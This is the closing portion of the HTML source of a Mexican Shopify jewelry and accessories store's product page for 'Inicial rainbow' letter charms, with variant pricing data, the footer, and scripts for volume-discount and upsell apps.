U","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794613306#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794613306"}},{"@id":"\/products\/inicial-rainbow?variant=30961794646074#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - V","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794646074#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794646074"}},{"@id":"\/products\/inicial-rainbow?variant=30961794678842#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - W","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794678842#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794678842"}},{"@id":"\/products\/inicial-rainbow?variant=30961794711610#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - X","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794711610#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794711610"}},{"@id":"\/products\/inicial-rainbow?variant=30961794744378#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - Y","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794744378#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794744378"}},{"@id":"\/products\/inicial-rainbow?variant=30961794777146#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - Z","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794777146#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794777146"}}],"name":"Inicial rainbow","productGroupID":"4296723824698","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow"}
    </script>
  </div>
</product-info>


</section><section id="shopify-section-template--18542553956567__related-products" class="shopify-section section"><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-card.css?v=67568593023829496461727898922" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/section-related-products.css?v=80324771040738084201727897674" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--18542553956567__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18542553956567__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--18542553956567__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=4"
    data-section-id="template--18542553956567__related-products"
    data-product-id="4296723824698"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--18542553956567__1718767007eee66bb5" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AbTFkSGpUZWtSSzhqa__k_cross_sell_related_products_kaktus_widget_ghNGFY" class="shopify-block shopify-app-block"><div class="kaktusf-app-container"></div>


</div>
</div>


</section><section id="shopify-section-template--18542553956567__1718767497e8a38204" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AQjduR0lrcjdQU09ka__judge_me_reviews_review_widget_DHb7hp" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Inicial rainbow'
    data-id='4296723824698'
    data-product-id='4296723824698'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQjduR0lrcjdQU09ka__judge_me_reviews_review_widget_DHb7hp"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18542554579159__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.maalva.mx/cdn/shop/t/16/assets/section-footer.css?v=60318643098753476351727897674" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-newsletter.css?v=4727253280200485261727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991727897671" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18542554579159__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18542554579159__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-1 gradient section-sections--18542554579159__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/acerca-de-nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Acerca de nosotros
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/cambios-y-reembolsos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Garantía y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><div class="footer-block__details-content rte">
                      <p>Puedes realizar tu pedido las 24 horas del día en nuestra tienda en linea.</p><p></p><p>Whatsapp 3121043228.</p><p>Correo: Contacto.maalva@gmail.com</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestro boletín de noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--18542554579159__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--18542554579159__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">MAALVA</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.maalva.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.maalva.mx/cdn/shop/t/16/assets/predictive-search.js?v=57209189334897115771727897673" defer="defer"></script><!-- Failed to render app block "3720565183479497137": app block path "shopify://apps/globo-product-option/blocks/app-embed-block/fdc9fad5-1a0f-4bd4-9c8a-1af6a6eef6b8" does not exist --><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AbXhCVkJ0V1NtTkFUM__16396285335785183745" class="shopify-block shopify-app-block">
<script>
  
      window.mceVolumeDiscounts = {"config":{"status":"ENABLE","template":"LIGHT","styles":"{\"bg_color\":\"#FFFFFF\",\"text_primary_color\":\"#000000\",\"highlight_color\":\"#000000\",\"primary_btn_bg_color\":\"#000000\",\"primary_btn_text_color\":\"#FFFFFF\"}","storefrontAccessToken":"4453c7abc06fea3468e82c4e5b2e2dd3","plan":"FREE"},"translation":[{"lang":"DEFAULT","translate":"{\"title\":\"Mayoreo\",\"subtitle\":\"El descuento se agregará automáticamente al agregar 8 piezas variadas al carrito\",\"soldout\":\"Sold out\",\"quantity_selector_label\":\"Buy {qty} save {save}\",\"item\":\"Item {number}\",\"add_to_cart_button\":\"Agregar oferta\",\"first_col_label\":\"Cantidad\",\"last_col_label\":\"Precio unitario\",\"first_col_value\":\"{qty}+\",\"last_col_value\":\"{amount}\",\"discount_table_label\":\"Buy {qty} for {amount} each and <strong>save {save}</strong>\"}"}]};
      window.mceVolumeDiscounts.currency = "$ {{amount}}";
      window.mceVdRemoveBrandKey = "";
      window.mceVdPageName = "product";
  
  window.mceApiVersion = '2025-04';
</script>
<script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/model.js" defer></script>


  
  
    <script>
      window.mceVolumeDiscountsCampaigns = {"discount_1442287648983":{"id":1442287648983,"title":"Descuento mayoreo","items":{"collections":[{"id":"gid://shopify/Collection/468310393047","title":"Relojes","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/Imagen_de_WhatsApp_2025-08-23_a_las_14.08.50_6bbf78c8.jpg?v=1755979788&width=40&height=40"},{"id":"gid://shopify/Collection/417211285719","title":"Ropa","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/ImagendeWhatsApp2023-08-29alas12.39.0.jpg?v=1694721680&width=40&height=40"},{"id":"gid://shopify/Collection/36180885562","title":"Anillos","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_4eb56972-5c18-4c15-89f3-69d6795d2b1c.jpg?v=1749152522&width=40&height=40"},{"id":"gid://shopify/Collection/405500920023","title":"Aretes","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_f2c63b18-58b6-4da2-8a96-9fc200e09125.jpg?v=1749152775&width=40&height=40"},{"id":"gid://shopify/Collection/405501411543","title":"Aretes baño de oro y chapa","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image.jpg?v=1749153958&width=40&height=40"},{"id":"gid://shopify/Collection/410443841751","title":"Cases para Iphone","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/fundaiphone_29.jpg?v=1665251365&width=40&height=40"},{"id":"gid://shopify/Collection/434788958423","title":"Charm bar","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/WhatsApp_Image_2024-09-09_at_5.10.17_PM.jpg?v=1749152491&width=40&height=40"},{"id":"gid://shopify/Collection/405501771991","title":"Collares","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_c62069bf-ba00-43c1-bdf5-f29fddd29b80.jpg?v=1749153472&width=40&height=40"},{"id":"gid://shopify/Collection/450973696215","title":"Para Ellos","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/Imagen_de_WhatsApp_2025-06-05_a_las_13.55.09_99c2cb2a.jpg?v=1749153518&width=40&height=40"},{"id":"gid://shopify/Collection/235706515644","title":"Piercings","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_38e1950a-6e99-4465-b71f-5d16dbffbf2f.jpg?v=1749152816&width=40&height=40"},{"id":"gid://shopify/Collection/405502001367","title":"Pulseras","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/NHJXI1174629-BE72GD07_1024x1024_2x_ce3411a2-fc25-4367-8625-12110fc5fc13.webp?v=1749153458&width=40&height=40"},{"id":"gid://shopify/Collection/235734106300","title":"Sets de aretes","image":""}]},"exclItems":[],"value":{"amount":null,"percentage":"33","qty":8,"tierPrice":null,"design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#0784B5","textColor":"#FFFFFF"},"title":{"text":"{qty}"},"subtitle":{"text":"{amount}"},"extension":null,"translations":"","main":true,"image":null}},"display":"TABLE_2","comparePrice":true,"clickable":"ENABLE","mixMatch":"MIX","hideDefault":"","hideQtyBox":"NO","displayVariants":"YES","quantityBased":"","specificQty":"","atcStore":"","tableLayout":"","useExtension":false,"unitPrice":false,"showUnitPrice":false,"startsAt":"2024-10-02T21:26:02Z","endsAt":null,"styles":"{\"bg_color\":\"#FFFFFE\",\"text_primary_color\":\"#000001\",\"highlight_color\":\"#000001\",\"primary_btn_bg_color\":\"#000001\",\"primary_btn_text_color\":\"#FFFFFE\",\"row_border_color\":\"#CCCCCC\",\"text_color\":\"#000001\",\"border_radius\":\"3\",\"border_width\":\"2\",\"selected_border_color\":\"#000001\",\"price_color\":\"#000001\",\"offer_title_color\":\"#000001\",\"offer_subtitle_color\":\"#777777\",\"compare_price_color\":\"#000001\",\"btn_bg_color\":\"#000001\",\"btn_text_color\":\"#FFFFFE\"}","method":"AUTOMATIC"}};
    </script>
    <script type="module" src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/discount_code.js" defer></script>
  
  
    <script>
            
            
            
            window.customerTags = null;
            

            if (window.mceVolumeDiscounts && Object.keys(window.mceVolumeDiscounts).length) {
                
                    window.mceVolumeDiscounts.product = {
                        id: "gid://shopify/Product/4296723824698",
                        compareAtPrice: ""
                    };
                    window.mceVolumeDiscounts.variantSelected = "30961793990714";
                
                const mceVolumeDiscountsConfigStyles = window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.styles ?
                    JSON.parse(window.mceVolumeDiscounts.config.styles) : {};
                if (window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.template == 'CUSTOMIZE') { 
                    const mceVolumeDiscountStyles = `.mce-vd-wrapper.CUSTOMIZE.mce-vd-selector-wrapper,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {background-color: ${mceVolumeDiscountsConfigStyles.bg_color};color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier ~ .mce-selector-item-wrapper .mce-selector-item-info circle {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier:checked ~ .mce-selector-item-wrapper .mce-selector-item-info circle {fill: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-final-price,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper strong {color: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn {background-color: ${mceVolumeDiscountsConfigStyles.primary_btn_bg_color};color: ${mceVolumeDiscountsConfigStyles.primary_btn_text_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn circle.path {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}`;
                    const mceVolumeDiscountStyleSheet = document.createElement("style");
                    mceVolumeDiscountStyleSheet.innerText = mceVolumeDiscountStyles;
                    document.head.appendChild(mceVolumeDiscountStyleSheet);
                }
                if (window.mceVDHomepageProducts && window.mceVDHomepageProducts.length) {
                    window.mceVolumeDiscounts.products = window.mceVDHomepageProducts;
                }
            }
    </script>
    <script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/swatches.js" defer></script>
    <script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/add.js" defer></script>

    
    
      <script type="module" src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/view.js" defer></script>
    
    
    
  











  <script></script>
<style></style>



</div><div id="shopify-block-AR0tpaHk2M2VuWEcrM__9028757615627660041" class="shopify-block shopify-app-block"><script async src="https://fbt.kaktusapp.com/storage/js/kaktus_fbt-maalva.myshopify.com.js?ver=1768593101&shop=maalva.myshopify.com"></script>


</div><div id="shopify-block-Ad3kyV3liQVRQbHN4e__8698817763995941236" class="shopify-block shopify-app-block">
<script>
  (function() {
    'use strict';

    const fordeer = window.Fordeer = window.Fordeer || {};

    fordeer.popup =  {"popups":[]} ;
    fordeer.promotionBar =  {"promotion_bars":[]} ;
    fordeer.salesPop =  {"sales_popup":{"sales_popup":null,"list_after_query":{}}} ;
    fordeer.visitorCount =  {"visitor_counts":null} ;
    fordeer.soldCount =  {"sold_counts":null} ;
    fordeer.cartCountdown =  {"cart_countdowns":null} ;
    fordeer.salesPopupApp =  {"type_app":"FREE","shop":{"setting_sales_popup_id":null,"shop_currency_code":null,"is_first_sales":false}} ;
    // DEFAULT: When app doesn't have pricing plan, set type_app to LITE (highest plan), when update pricing plan, remove this logic code below
    if (fordeer.salesPopupApp) {
      fordeer.salesPopupApp.type_app = 'LITE';
    }
    fordeer.storeDomain =  'maalva.myshopify.com' ;
    fordeer.total_cart = '0';
    fordeer.cart_item_count = '0';
    fordeer.cart_items = [];

  })();
</script>



</div></body>
</html>
